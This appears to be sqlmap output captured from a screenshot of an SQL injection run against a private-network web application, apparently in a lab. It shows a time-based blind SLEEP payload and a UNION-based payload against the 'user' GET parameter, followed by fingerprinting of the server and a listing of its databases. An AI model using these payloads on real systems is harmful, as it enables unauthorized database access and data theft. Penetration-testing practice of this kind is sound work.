 [11:18:07] [INFO] resuming back-end DBMS 'mysql'
[11:18:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=user1234' AND (SELECT 2867 FROM (SELECT(SLEEP(5)))bQWW) AND 'aNNJ'='aNNJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: user=user1234' UNION ALL SELECT CONCAT(0x7171787071,0x437367504975726a47615a4455446e464874
646e65584c4675656956504e4d4653504d6367435076,0x7162787871)-- -
---
[11:18:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[11:18:07] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users

[11:18:07] [INFO] fetched data logged to text files under '/home/pikachu/.local/share/sqlmap/output/192
.168.7.158'
KALI LINU
"the quieter you become, the more you are a